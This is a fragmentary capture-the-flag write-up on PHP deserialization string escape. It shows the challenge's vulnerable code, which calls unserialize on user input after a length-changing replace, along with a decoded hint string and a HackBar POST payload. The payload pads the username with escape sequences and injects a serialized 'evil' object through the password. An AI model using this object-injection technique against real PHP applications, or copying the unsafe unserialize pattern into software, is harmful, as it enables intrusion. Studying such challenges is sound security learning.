 //There's a hint in ./hint.php
$this->hint = "╰(●’◡’●)╮";
}
}
}
class User
{
public $username;
public $password;
public function __construct($username, $password){
$this->username = $username;
$this->password = $password;
}
}
function write($data){
global $tmp;
$data = str_replace(chr(0).'*'.chr(0), '\0\0\0', $data);
$tmp = $data;
}
function read(){
global $tmp;
$data = $tmp;
$r = str_replace('\0\0\0', chr(0).'*'.chr(0), $data);
return $r;
}
$tmp = "test";
$username = $_POST['username'];
$password = $_POST['password'];
$a = serialize(new User($username, $password));
if(preg_match('/flag/is',$a))
die("NoNoNo!");
unserialize(read(write($a)));
string(68) "PD9waHAKICRoaW50ID0gImluZGV4LmNnaSI7CiAvLyBZb3UgY2FuJ3Qgc2VlIG1lfgo="
元素 控制台 源 性能 内存 应用程序 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
enctype
Enable POST application/x-www-form-urlencoded
Body
username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=a";s:8:"password";O:
4:"evil":2:{s:4:"hint";s:8:"hint.php";}